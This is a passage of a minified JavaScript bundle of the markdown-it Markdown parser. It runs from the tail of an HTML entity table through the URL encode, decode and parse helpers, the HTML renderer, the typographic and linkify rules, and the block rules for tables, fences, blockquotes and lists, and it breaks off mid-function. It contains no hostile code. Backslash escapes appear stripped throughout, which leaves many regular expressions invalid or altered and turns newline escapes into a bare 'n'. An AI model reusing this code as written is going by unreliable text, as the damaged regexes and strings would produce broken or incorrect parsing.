|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},function(t,e,n){"use strict";var r={};function o(t,e,n){var i,a,s,c,u,l="";for("string"!=typeof e&&(n=e,e=o.defaultChars),void 0===n&&(n=!0),u=function(t){var e,n,o=r[t];if(o)return o;for(o=r[t]=[],e=0;e<128;e++)n=String.fromCharCode(e),/^[0-9a-z]$/i.test(n)?o.push(n):o.push("%"+("0"+e.toString(16).toUpperCase()).slice(-2));for(e=0;e<t.length;e++)o[t.charCodeAt(e)]=t[e];return o}(e),i=0,a=t.length;i<a;i++)if(s=t.charCodeAt(i),n&&37===s&&i+2<a&&/^[0-9a-f]{2}$/i.test(t.slice(i+1,i+3)))l+=t.slice(i,i+3),i+=2;else if(s<128)l+=u[s];else if(s>=55296&&s<=57343){if(s>=55296&&s<=56319&&i+1<a&&(c=t.charCodeAt(i+1))>=56320&&c<=57343){l+=encodeURIComponent(t[i]+t[i+1]),i++;continue}l+="%EF%BF%BD"}else l+=encodeURIComponent(t[i]);return l}o.defaultChars=";/?:@&=+$,-_.!~*'()#",o.componentChars="-_.!~*'()",t.exports=o},function(t,e,n){"use strict";var r={};function o(t,e){var n;return"string"!=typeof e&&(e=o.defaultChars),n=function(t){var e,n,o=r[t];if(o)return o;for(o=r[t]=[],e=0;e<128;e++)n=String.fromCharCode(e),o.push(n);for(e=0;e<t.length;e++)o[n=t.charCodeAt(e)]="%"+("0"+n.toString(16).toUpperCase()).slice(-2);return o}(e),t.replace(/(%[a-f0-9]{2})+/gi,(function(t){var e,r,o,i,a,s,c,u="";for(e=0,r=t.length;e<r;e+=3)(o=parseInt(t.slice(e+1,e+3),16))<128?u+=n[o]:192==(224&o)&&e+3<r&&128==(192&(i=parseInt(t.slice(e+4,e+6),16)))?(u+=(c=o<<6&1984|63&i)<128?"��":String.fromCharCode(c),e+=3):224==(240&o)&&e+6<r&&(i=parseInt(t.slice(e+4,e+6),16),a=parseInt(t.slice(e+7,e+9),16),128==(192&i)&&128==(192&a))?(u+=(c=o<<12&61440|i<<6&4032|63&a)<2048||c>=55296&&c<=57343?"���":String.fromCharCode(c),e+=6):240==(248&o)&&e+9<r&&(i=parseInt(t.slice(e+4,e+6),16),a=parseInt(t.slice(e+7,e+9),16),s=parseInt(t.slice(e+10,e+12),16),128==(192&i)&&128==(192&a)&&128==(192&s))?((c=o<<18&1835008|i<<12&258048|a<<6&4032|63&s)<65536||c>1114111?u+="����":(c-=65536,u+=String.fromCharCode(55296+(c>>10),56320+(1023&c))),e+=9):u+="�";return u}))}o.defaultChars=";/?:@&=+$,#",o.componentChars="",t.exports=o},function(t,e,n){"use strict";t.exports=function(t){var e="";return e+=t.protocol||"",e+=t.slashes?"//":"",e+=t.auth?t.auth+"@":"",t.hostname&&-1!==t.hostname.indexOf(":")?e+="["+t.hostname+"]":e+=t.hostname||"",e+=t.port?":"+t.port:"",e+=t.pathname||"",e+=t.search||"",e+=t.hash||""}},function(t,e,n){"use strict";function r(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}var o=/^([a-z0-9.+-]+:)/i,i=/:[0-9]*$/,a=/^(//?(?!/)[^?s]*)(?[^s]*)?$/,s=["{","}","|","\","^","`"].concat(["<",">",'"',"`"," ","r","n","t"]),c=["'"].concat(s),u=["%","/","?",";","#"].concat(c),l=["/","?","#"],f=/^[+a-z0-9A-Z_-]{0,63}$/,p=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,d={javascript:!0,"javascript:":!0},h={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};r.prototype.parse=function(t,e){var n,r,i,s,c,g=t;if(g=g.trim(),!e&&1===t.split("#").length){var m=a.exec(g);if(m)return this.pathname=m[1],m[2]&&(this.search=m[2]),this}var v=o.exec(g);if(v&&(i=(v=v[0]).toLowerCase(),this.protocol=v,g=g.substr(v.length)),(e||v||g.match(/^//[^@/]+@[^@/]+/))&&(!(c="//"===g.substr(0,2))||v&&d[v]||(g=g.substr(2),this.slashes=!0)),!d[v]&&(c||v&&!h[v])){var b,_,y=-1;for(n=0;n<l.length;n++)-1!==(s=g.indexOf(l[n]))&&(-1===y||s<y)&&(y=s);for(-1!==(_=-1===y?g.lastIndexOf("@"):g.lastIndexOf("@",y))&&(b=g.slice(0,_),g=g.slice(_+1),this.auth=b),y=-1,n=0;n<u.length;n++)-1!==(s=g.indexOf(u[n]))&&(-1===y||s<y)&&(y=s);-1===y&&(y=g.length),":"===g[y-1]&&y--;var E=g.slice(0,y);g=g.slice(y),this.parseHost(E),this.hostname=this.hostname||"";var x="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!x){var k=this.hostname.split(/./);for(n=0,r=k.length;n<r;n++){var w=k[n];if(w&&!w.match(f)){for(var C="",A=0,T=w.length;A<T;A++)w.charCodeAt(A)>127?C+="x":C+=w[A];if(!C.match(f)){var S=k.slice(0,n),R=k.slice(n+1),O=w.match(p);O&&(S.push(O[1]),R.unshift(O[2])),R.length&&(g=R.join(".")+g),this.hostname=S.join(".");break}}}}this.hostname.length>255&&(this.hostname=""),x&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}var N=g.indexOf("#");-1!==N&&(this.hash=g.substr(N),g=g.slice(0,N));var I=g.indexOf("?");return-1!==I&&(this.search=g.substr(I),g=g.slice(0,I)),g&&(this.pathname=g),h[i]&&this.hostname&&!this.pathname&&(this.pathname=""),this},r.prototype.parseHost=function(t){var e=i.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)},t.exports=function(t,e){if(t&&t instanceof r)return t;var n=new r;return n.parse(t,e),n}},function(t,e,n){"use strict";e.Any=n(57),e.Cc=n(58),e.Cf=n(108),e.P=n(36),e.Z=n(59)},function(t,e){t.exports=/[xADu0600-u0605u061Cu06DDu070Fu08E2u180Eu200B-u200Fu202A-u202Eu2060-u2064u2066-u206FuFEFFuFFF9-uFFFB]|uD804[uDCBDuDCCD]|uD82F[uDCA0-uDCA3]|uD834[uDD73-uDD7A]|uDB40[uDC01uDC20-uDC7F]/},function(t,e,n){"use strict";e.parseLinkLabel=n(110),e.parseLinkDestination=n(111),e.parseLinkTitle=n(112)},function(t,e,n){"use strict";t.exports=function(t,e,n){var r,o,i,a,s=-1,c=t.posMax,u=t.pos;for(t.pos=e+1,r=1;t.pos<c;){if(93===(i=t.src.charCodeAt(t.pos))&&0===--r){o=!0;break}if(a=t.pos,t.md.inline.skipToken(t),91===i)if(a===t.pos-1)r++;else if(n)return t.pos=u,-1}return o&&(s=t.pos),t.pos=u,s}},function(t,e,n){"use strict";var r=n(1).unescapeAll;t.exports=function(t,e,n){var o,i,a=e,s={ok:!1,pos:0,lines:0,str:""};if(60===t.charCodeAt(e)){for(e++;e<n;){if(10===(o=t.charCodeAt(e)))return s;if(62===o)return s.pos=e+1,s.str=r(t.slice(a+1,e)),s.ok=!0,s;92===o&&e+1<n?e+=2:e++}return s}for(i=0;e<n&&32!==(o=t.charCodeAt(e))&&!(o<32||127===o);)if(92===o&&e+1<n)e+=2;else{if(40===o&&i++,41===o){if(0===i)break;i--}e++}return a===e?s:0!==i?s:(s.str=r(t.slice(a,e)),s.lines=0,s.pos=e,s.ok=!0,s)}},function(t,e,n){"use strict";var r=n(1).unescapeAll;t.exports=function(t,e,n){var o,i,a=0,s=e,c={ok:!1,pos:0,lines:0,str:""};if(e>=n)return c;if(34!==(i=t.charCodeAt(e))&&39!==i&&40!==i)return c;for(e++,40===i&&(i=41);e<n;){if((o=t.charCodeAt(e))===i)return c.pos=e+1,c.lines=a,c.str=r(t.slice(s+1,e)),c.ok=!0,c;10===o?a++:92===o&&e+1<n&&(e++,10===t.charCodeAt(e)&&a++),e++}return c}},function(t,e,n){"use strict";var r=n(1).assign,o=n(1).unescapeAll,i=n(1).escapeHtml,a={};function s(){this.rules=r({},a)}a.code_inline=function(t,e,n,r,o){var a=t[e];return"<code"+o.renderAttrs(a)+">"+i(t[e].content)+"</code>"},a.code_block=function(t,e,n,r,o){var a=t[e];return"<pre"+o.renderAttrs(a)+"><code>"+i(t[e].content)+"</code></pre>n"},a.fence=function(t,e,n,r,a){var s,c,u,l,f=t[e],p=f.info?o(f.info).trim():"",d="";return p&&(d=p.split(/s+/g)[0]),0===(s=n.highlight&&n.highlight(f.content,d)||i(f.content)).indexOf("<pre")?s+"n":p?(c=f.attrIndex("class"),u=f.attrs?f.attrs.slice():[],c<0?u.push(["class",n.langPrefix+d]):u[c][1]+=" "+n.langPrefix+d,l={attrs:u},"<pre><code"+a.renderAttrs(l)+">"+s+"</code></pre>n"):"<pre><code"+a.renderAttrs(f)+">"+s+"</code></pre>n"},a.image=function(t,e,n,r,o){var i=t[e];return i.attrs[i.attrIndex("alt")][1]=o.renderInlineAsText(i.children,n,r),o.renderToken(t,e,n)},a.hardbreak=function(t,e,n){return n.xhtmlOut?"<br />n":"<br>n"},a.softbreak=function(t,e,n){return n.breaks?n.xhtmlOut?"<br />n":"<br>n":"n"},a.text=function(t,e){return i(t[e].content)},a.html_block=function(t,e){return t[e].content},a.html_inline=function(t,e){return t[e].content},s.prototype.renderAttrs=function(t){var e,n,r;if(!t.attrs)return"";for(r="",e=0,n=t.attrs.length;e<n;e++)r+=" "+i(t.attrs[e][0])+'="'+i(t.attrs[e][1])+'"';return r},s.prototype.renderToken=function(t,e,n){var r,o="",i=!1,a=t[e];return a.hidden?"":(a.block&&-1!==a.nesting&&e&&t[e-1].hidden&&(o+="n"),o+=(-1===a.nesting?"</":"<")+a.tag,o+=this.renderAttrs(a),0===a.nesting&&n.xhtmlOut&&(o+=" /"),a.block&&(i=!0,1===a.nesting&&e+1<t.length&&("inline"===(r=t[e+1]).type||r.hidden?i=!1:-1===r.nesting&&r.tag===a.tag&&(i=!1))),o+=i?">n":">")},s.prototype.renderInline=function(t,e,n){for(var r,o="",i=this.rules,a=0,s=t.length;a<s;a++)void 0!==i[r=t[a].type]?o+=i[r](t,a,e,n,this):o+=this.renderToken(t,a,e);return o},s.prototype.renderInlineAsText=function(t,e,n){for(var r="",o=0,i=t.length;o<i;o++)"text"===t[o].type?r+=t[o].content:"image"===t[o].type&&(r+=this.renderInlineAsText(t[o].children,e,n));return r},s.prototype.render=function(t,e,n){var r,o,i,a="",s=this.rules;for(r=0,o=t.length;r<o;r++)"inline"===(i=t[r].type)?a+=this.renderInline(t[r].children,e,n):void 0!==s[i]?a+=s[t[r].type](t,r,e,n,this):a+=this.renderToken(t,r,e,n);return a},t.exports=s},function(t,e,n){"use strict";var r=n(37),o=[["normalize",n(115)],["block",n(116)],["inline",n(117)],["linkify",n(118)],["replacements",n(119)],["smartquotes",n(120)]];function i(){this.ruler=new r;for(var t=0;t<o.length;t++)this.ruler.push(o[t][0],o[t][1])}i.prototype.process=function(t){var e,n,r;for(e=0,n=(r=this.ruler.getRules("")).length;e<n;e++)r[e](t)},i.prototype.State=n(121),t.exports=i},function(t,e,n){"use strict";var r=/rn?|n/g,o=/ /g;t.exports=function(t){var e;e=(e=t.src.replace(r,"n")).replace(o,"�"),t.src=e}},function(t,e,n){"use strict";t.exports=function(t){var e;t.inlineMode?((e=new t.Token("inline","",0)).content=t.src,e.map=[0,1],e.children=[],t.tokens.push(e)):t.md.block.parse(t.src,t.md,t.env,t.tokens)}},function(t,e,n){"use strict";t.exports=function(t){var e,n,r,o=t.tokens;for(n=0,r=o.length;n<r;n++)"inline"===(e=o[n]).type&&t.md.inline.parse(e.content,t.md,t.env,e.children)}},function(t,e,n){"use strict";var r=n(1).arrayReplaceAt;function o(t){return/^</as*>/i.test(t)}t.exports=function(t){var e,n,i,a,s,c,u,l,f,p,d,h,g,m,v,b,_,y,E=t.tokens;if(t.md.options.linkify)for(n=0,i=E.length;n<i;n++)if("inline"===E[n].type&&t.md.linkify.pretest(E[n].content))for(g=0,e=(a=E[n].children).length-1;e>=0;e--)if("link_close"!==(c=a[e]).type){if("html_inline"===c.type&&(y=c.content,/^<a[>s]/i.test(y)&&g>0&&g--,o(c.content)&&g++),!(g>0)&&"text"===c.type&&t.md.linkify.test(c.content)){for(f=c.content,_=t.md.linkify.match(f),u=[],h=c.level,d=0,l=0;l<_.length;l++)m=_[l].url,v=t.md.normalizeLink(m),t.md.validateLink(v)&&(b=_[l].text,b=_[l].schema?"mailto:"!==_[l].schema||/^mailto:/i.test(b)?t.md.normalizeLinkText(b):t.md.normalizeLinkText("mailto:"+b).replace(/^mailto:/,""):t.md.normalizeLinkText("http://"+b).replace(/^http:///,""),(p=_[l].index)>d&&((s=new t.Token("text","",0)).content=f.slice(d,p),s.level=h,u.push(s)),(s=new t.Token("link_open","a",1)).attrs=[["href",v]],s.level=h++,s.markup="linkify",s.info="auto",u.push(s),(s=new t.Token("text","",0)).content=b,s.level=h,u.push(s),(s=new t.Token("link_close","a",-1)).level=--h,s.markup="linkify",s.info="auto",u.push(s),d=_[l].lastIndex);d<f.length&&((s=new t.Token("text","",0)).content=f.slice(d),s.level=h,u.push(s)),E[n].children=a=r(a,e,u)}}else for(e--;a[e].level!==c.level&&"link_open"!==a[e].type;)e--}},function(t,e,n){"use strict";var r=/+-|..|????|!!!!|,,|--/,o=/((c|tm|r|p))/i,i=/((c|tm|r|p))/gi,a={c:"©",r:"®",p:"§",tm:"™"};function s(t,e){return a[e.toLowerCase()]}function c(t){var e,n,r=0;for(e=t.length-1;e>=0;e--)"text"!==(n=t[e]).type||r||(n.content=n.content.replace(i,s)),"link_open"===n.type&&"auto"===n.info&&r--,"link_close"===n.type&&"auto"===n.info&&r++}function u(t){var e,n,o=0;for(e=t.length-1;e>=0;e--)"text"!==(n=t[e]).type||o||r.test(n.content)&&(n.content=n.content.replace(/+-/g,"±").replace(/.{2,}/g,"…").replace(/([?!])…/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---([^-]|$)/gm,"$1—$2").replace(/(^|s)--(s|$)/gm,"$1–$2").replace(/(^|[^-s])--([^-s]|$)/gm,"$1–$2")),"link_open"===n.type&&"auto"===n.info&&o--,"link_close"===n.type&&"auto"===n.info&&o++}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&(o.test(t.tokens[e].content)&&c(t.tokens[e].children),r.test(t.tokens[e].content)&&u(t.tokens[e].children))}},function(t,e,n){"use strict";var r=n(1).isWhiteSpace,o=n(1).isPunctChar,i=n(1).isMdAsciiPunct,a=/['"]/,s=/['"]/g,c="’";function u(t,e,n){return t.substr(0,e)+n+t.substr(e+1)}function l(t,e){var n,a,l,f,p,d,h,g,m,v,b,_,y,E,x,k,w,C,A,T,S;for(A=[],n=0;n<t.length;n++){for(a=t[n],h=t[n].level,w=A.length-1;w>=0&&!(A[w].level<=h);w--);if(A.length=w+1,"text"===a.type){p=0,d=(l=a.content).length;t:for(;p<d&&(s.lastIndex=p,f=s.exec(l));){if(x=k=!0,p=f.index+1,C="'"===f[0],m=32,f.index-1>=0)m=l.charCodeAt(f.index-1);else for(w=n-1;w>=0&&("softbreak"!==t[w].type&&"hardbreak"!==t[w].type);w--)if("text"===t[w].type){m=t[w].content.charCodeAt(t[w].content.length-1);break}if(v=32,p<d)v=l.charCodeAt(p);else for(w=n+1;w<t.length&&("softbreak"!==t[w].type&&"hardbreak"!==t[w].type);w++)if("text"===t[w].type){v=t[w].content.charCodeAt(0);break}if(b=i(m)||o(String.fromCharCode(m)),_=i(v)||o(String.fromCharCode(v)),y=r(m),(E=r(v))?x=!1:_&&(y||b||(x=!1)),y?k=!1:b&&(E||_||(k=!1)),34===v&&'"'===f[0]&&m>=48&&m<=57&&(k=x=!1),x&&k&&(x=!1,k=_),x||k){if(k)for(w=A.length-1;w>=0&&(g=A[w],!(A[w].level<h));w--)if(g.single===C&&A[w].level===h){g=A[w],C?(T=e.md.options.quotes[2],S=e.md.options.quotes[3]):(T=e.md.options.quotes[0],S=e.md.options.quotes[1]),a.content=u(a.content,f.index,S),t[g.token].content=u(t[g.token].content,g.pos,T),p+=S.length-1,g.token===n&&(p+=T.length-1),d=(l=a.content).length,A.length=w;continue t}x?A.push({token:n,pos:f.index,single:C,level:h}):k&&C&&(a.content=u(a.content,f.index,c))}else C&&(a.content=u(a.content,f.index,c))}}}}t.exports=function(t){var e;if(t.md.options.typographer)for(e=t.tokens.length-1;e>=0;e--)"inline"===t.tokens[e].type&&a.test(t.tokens[e].content)&&l(t.tokens[e].children,t)}},function(t,e,n){"use strict";var r=n(38);function o(t,e,n){this.src=t,this.env=n,this.tokens=[],this.inlineMode=!1,this.md=e}o.prototype.Token=r,t.exports=o},function(t,e,n){"use strict";var r=n(37),o=[["table",n(123),["paragraph","reference"]],["code",n(124)],["fence",n(125),["paragraph","reference","blockquote","list"]],["blockquote",n(126),["paragraph","reference","blockquote","list"]],["hr",n(127),["paragraph","reference","blockquote","list"]],["list",n(128),["paragraph","reference","blockquote"]],["reference",n(129)],["heading",n(130),["paragraph","reference","blockquote"]],["lheading",n(131)],["html_block",n(132),["paragraph","reference","blockquote"]],["paragraph",n(134)]];function i(){this.ruler=new r;for(var t=0;t<o.length;t++)this.ruler.push(o[t][0],o[t][1],{alt:(o[t][2]||[]).slice()})}i.prototype.tokenize=function(t,e,n){for(var r,o=this.ruler.getRules(""),i=o.length,a=e,s=!1,c=t.md.options.maxNesting;a<n&&(t.line=a=t.skipEmptyLines(a),!(a>=n))&&!(t.sCount[a]<t.blkIndent);){if(t.level>=c){t.line=n;break}for(r=0;r<i&&!o[r](t,a,n,!1);r++);t.tight=!s,t.isEmpty(t.line-1)&&(s=!0),(a=t.line)<n&&t.isEmpty(a)&&(s=!0,a++,t.line=a)}},i.prototype.parse=function(t,e,n,r){var o;t&&(o=new this.State(t,e,n,r),this.tokenize(o,o.line,o.lineMax))},i.prototype.State=n(135),t.exports=i},function(t,e,n){"use strict";var r=n(1).isSpace;function o(t,e){var n=t.bMarks[e]+t.blkIndent,r=t.eMarks[e];return t.src.substr(n,r-n)}function i(t){var e,n=[],r=0,o=t.length,i=0,a=0,s=!1,c=0;for(e=t.charCodeAt(r);r<o;)96===e?s?(s=!1,c=r):i%2==0&&(s=!0,c=r):124!==e||i%2!=0||s||(n.push(t.substring(a,r)),a=r+1),92===e?i++:i=0,++r===o&&s&&(s=!1,r=c+1),e=t.charCodeAt(r);return n.push(t.substring(a)),n}t.exports=function(t,e,n,a){var s,c,u,l,f,p,d,h,g,m,v,b;if(e+2>n)return!1;if(f=e+1,t.sCount[f]<t.blkIndent)return!1;if(t.sCount[f]-t.blkIndent>=4)return!1;if((u=t.bMarks[f]+t.tShift[f])>=t.eMarks[f])return!1;if(124!==(s=t.src.charCodeAt(u++))&&45!==s&&58!==s)return!1;for(;u<t.eMarks[f];){if(124!==(s=t.src.charCodeAt(u))&&45!==s&&58!==s&&!r(s))return!1;u++}for(p=(c=o(t,e+1)).split("|"),g=[],l=0;l<p.length;l++){if(!(m=p[l].trim())){if(0===l||l===p.length-1)continue;return!1}if(!/^:?-+:?$/.test(m))return!1;58===m.charCodeAt(m.length-1)?g.push(58===m.charCodeAt(0)?"center":"right"):58===m.charCodeAt(0)?g.push("left"):g.push("")}if(-1===(c=o(t,e).trim()).indexOf("|"))return!1;if(t.sCount[e]-t.blkIndent>=4)return!1;if((d=(p=i(c.replace(/^|||$/g,""))).length)>g.length)return!1;if(a)return!0;for((h=t.push("table_open","table",1)).map=v=[e,0],(h=t.push("thead_open","thead",1)).map=[e,e+1],(h=t.push("tr_open","tr",1)).map=[e,e+1],l=0;l<p.length;l++)(h=t.push("th_open","th",1)).map=[e,e+1],g[l]&&(h.attrs=[["style","text-align:"+g[l]]]),(h=t.push("inline","",0)).content=p[l].trim(),h.map=[e,e+1],h.children=[],h=t.push("th_close","th",-1);for(h=t.push("tr_close","tr",-1),h=t.push("thead_close","thead",-1),(h=t.push("tbody_open","tbody",1)).map=b=[e+2,0],f=e+2;f<n&&!(t.sCount[f]<t.blkIndent)&&-1!==(c=o(t,f).trim()).indexOf("|")&&!(t.sCount[f]-t.blkIndent>=4);f++){for(p=i(c.replace(/^|||$/g,"")),h=t.push("tr_open","tr",1),l=0;l<d;l++)h=t.push("td_open","td",1),g[l]&&(h.attrs=[["style","text-align:"+g[l]]]),(h=t.push("inline","",0)).content=p[l]?p[l].trim():"",h.children=[],h=t.push("td_close","td",-1);h=t.push("tr_close","tr",-1)}return h=t.push("tbody_close","tbody",-1),h=t.push("table_close","table",-1),v[1]=b[1]=f,t.line=f,!0}},function(t,e,n){"use strict";t.exports=function(t,e,n){var r,o,i;if(t.sCount[e]-t.blkIndent<4)return!1;for(o=r=e+1;r<n;)if(t.isEmpty(r))r++;else{if(!(t.sCount[r]-t.blkIndent>=4))break;o=++r}return t.line=o,(i=t.push("code_block","code",0)).content=t.getLines(e,o,4+t.blkIndent,!0),i.map=[e,t.line],!0}},function(t,e,n){"use strict";t.exports=function(t,e,n,r){var o,i,a,s,c,u,l,f=!1,p=t.bMarks[e]+t.tShift[e],d=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(p+3>d)return!1;if(126!==(o=t.src.charCodeAt(p))&&96!==o)return!1;if(c=p,(i=(p=t.skipChars(p,o))-c)<3)return!1;if(l=t.src.slice(c,p),a=t.src.slice(p,d),96===o&&a.indexOf(String.fromCharCode(o))>=0)return!1;if(r)return!0;for(s=e;!(++s>=n)&&!((p=c=t.bMarks[s]+t.tShift[s])<(d=t.eMarks[s])&&t.sCount[s]<t.blkIndent);)if(t.src.charCodeAt(p)===o&&!(t.sCount[s]-t.blkIndent>=4||(p=t.skipChars(p,o))-c<i||(p=t.skipSpaces(p))<d)){f=!0;break}return i=t.sCount[e],t.line=s+(f?1:0),(u=t.push("fence","code",0)).info=a,u.content=t.getLines(e+1,s,i,!0),u.markup=l,u.map=[e,t.line],!0}},function(t,e,n){"use strict";var r=n(1).isSpace;t.exports=function(t,e,n,o){var i,a,s,c,u,l,f,p,d,h,g,m,v,b,_,y,E,x,k,w,C=t.lineMax,A=t.bMarks[e]+t.tShift[e],T=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(62!==t.src.charCodeAt(A++))return!1;if(o)return!0;for(c=d=t.sCount[e]+A-(t.bMarks[e]+t.tShift[e]),32===t.src.charCodeAt(A)?(A++,c++,d++,i=!1,y=!0):9===t.src.charCodeAt(A)?(y=!0,(t.bsCount[e]+d)%4==3?(A++,c++,d++,i=!1):i=!0):y=!1,h=[t.bMarks[e]],t.bMarks[e]=A;A<T&&(a=t.src.charCodeAt(A),r(a));)9===a?d+=4-(d+t.bsCount[e]+(i?1:0))%4:d++,A++;for(g=[t.bsCount[e]],t.bsCount[e]=t.sCount[e]+1+(y?1:0),l=A>=T,b=[t.sCount[e]],t.sCount[e]=d-c,_=[t.tShift[e]],t.tShift[e]=A-t.bMarks[e],x=t.md.block.ruler.getRules("blockquote"),v=t.parentType,t.parentType="blockquote",w=!1,p=e+1;p<n&&(t.sCount[p]<t.blkIndent&&(w=!0),!((A=t.bMarks[p]+t.tShift[p])>=(T=t.eMarks[p])));p++)if(62!==t.src.charCodeAt(A++)||w){if(l)break;for(E=!1,s=0,u=x.length;s<u;s++)if(x[s](t,p,n,!0)){E=!0;break}if(E){t.lineMax=p,0!==t.blkIndent&&(h.push(t.bMarks[p]),g.push(t.bsCount[p]),_.push(t.tShift[p]),b.push(t.sCount[p]),t.sCount[p]-=t.blkIndent);break}h.push(t.bMarks[p]),g.push(t.bsCount[p]),_.push(t.tShift[p]),b.push(t.sCount[p]),t.sCount[p]=-1}else{for(c=d=t.sCount[p]+A-(t.bMarks[p]+t.tShift[p]),32===t.src.charCodeAt(A)?(A++,c++,d++,i=!1,y=!0):9===t.src.charCodeAt(A)?(y=!0,(t.bsCount[p]+d)%4==3?(A++,c++,d++,i=!1):i=!0):y=!1,h.push(t.bMarks[p]),t.bMarks[p]=A;A<T&&(a=t.src.charCodeAt(A),r(a));)9===a?d+=4-(d+t.bsCount[p]+(i?1:0))%4:d++,A++;l=A>=T,g.push(t.bsCount[p]),t.bsCount[p]=t.sCount[p]+1+(y?1:0),b.push(t.sCount[p]),t.sCount[p]=d-c,_.push(t.tShift[p]),t.tShift[p]=A-t.bMarks[p]}for(m=t.blkIndent,t.blkIndent=0,(k=t.push("blockquote_open","blockquote",1)).markup=">",k.map=f=[e,0],t.md.block.tokenize(t,e,p),(k=t.push("blockquote_close","blockquote",-1)).markup=">",t.lineMax=C,t.parentType=v,f[1]=t.line,s=0;s<_.length;s++)t.bMarks[s+e]=h[s],t.tShift[s+e]=_[s],t.sCount[s+e]=b[s],t.bsCount[s+e]=g[s];return t.blkIndent=m,!0}},function(t,e,n){"use strict";var r=n(1).isSpace;t.exports=function(t,e,n,o){var i,a,s,c,u=t.bMarks[e]+t.tShift[e],l=t.eMarks[e];if(t.sCount[e]-t.blkIndent>=4)return!1;if(42!==(i=t.src.charCodeAt(u++))&&45!==i&&95!==i)return!1;for(a=1;u<l;){if((s=t.src.charCodeAt(u++))!==i&&!r(s))return!1;s===i&&a++}return!(a<3)&&(!!o||(t.line=e+1,(c=t.push("hr","hr",0)).map=[e,t.line],c.markup=Array(a+1).join(String.fromCharCode(i)),!0))}},function(t,e,n){"use strict";var r=n(1).isSpace;function o(t,e){var n,o,i,a;return o=t.bMarks[e]+t.tShift[e],i=t.eMarks[e],42!==(n=t.src.charCodeAt(o++))&&45!==n&&43!==n?-1:o<i&&(a=t.src.charCodeAt(o),!r(a))?-1:o}function i(t,e){var n,o=t.bMarks[e]+t.tShift[e],i=o,a=t.eMarks[e];if(i+1>=a)return-1;if((n=t.src.charCodeAt(i++))<48||n>57)return-1;for(;;){if(i>=a)return-1;if(!((n=t.src.charCodeAt(i++))>=48&&n<=57)){if(41===n||46===n)break;return-1}if(i-o>=10)return-1}return i<a&&(n=t.src.charCodeAt(i),!r(n))?-1:i}t.exports=function(t,e,n,r){var a,s,c,u,l,f,p,d,h,g,m,v,b,_,y,E,x,k,w,C,A,T,S,R,O,N,I,L,D=!1,M=!0;if(t.sCount[e]-t.blkIndent>=4)return!1;if(t.listIndent>=0&&t.sCount[e]-t.listIndent>=4&&t.sCount[e]<t.blkIndent)return!1;if(r&&"paragraph"===t.parentType&&t.tShift[e]>=t.blkIndent&&(D=!0),(S=i(t,e))>=0){if(p=!0,O=t.bMarks[e]+t.tShift[e],b=Number(t.src.substr(O,S-O-1)),D&&1!==b)return!1}else{if(!((S=o(t,e))>=0))return!1;p=!1}if(D&&t.skipSpaces(S)>=t.eMarks[e])return!1;if(v=t.src.charCodeAt(S-1),r)return!0;for(m=t.tokens.length,p?(L=t.push("ordered_list_open","ol",1),1!==b&&(L.attrs=[["start",b]])):L=t.push("bullet_list_open","ul",1),L.map=g=[e,0],L.markup=String.fromCharCode(v),y=e,R=!1,I=t.md.block.ruler.getRules("list"),k=t.parentType,t.parentType="list";y<n;){for(T=S,_=t.eMarks[y],f=E=t.sCount[y]+S-(t.bMarks[e]+t.tShift[e]);T<_;){if(9===(a=t.src.charCodeAt(T)))E+=4-(E+t.bsCount[y])%4;else{if(32!==a)break;E++}T++}if((l=(s=T)>=_?1:E-f)>4&&(l=1),u=f+l,(L=t.push("list_item_open","li",1)).markup=String.fromCharCode(v),L.map=d=[e,0],A=t.tight,C=t.tShift[e],w=t.sCount[e],x=t.listIndent,t.listIndent=t.blkIndent,